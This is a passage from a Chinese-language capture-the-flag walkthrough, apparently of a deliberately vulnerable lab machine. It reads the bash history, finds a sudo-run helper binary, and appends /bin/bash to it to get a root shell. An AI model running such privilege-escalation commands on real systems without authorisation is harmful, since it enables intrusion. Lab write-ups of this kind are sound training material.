

8.history查看历史命令,发现执行命令时会使用sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom



使用root权限输入命令后,加/bin/bash提权成功

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

1007

1007

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?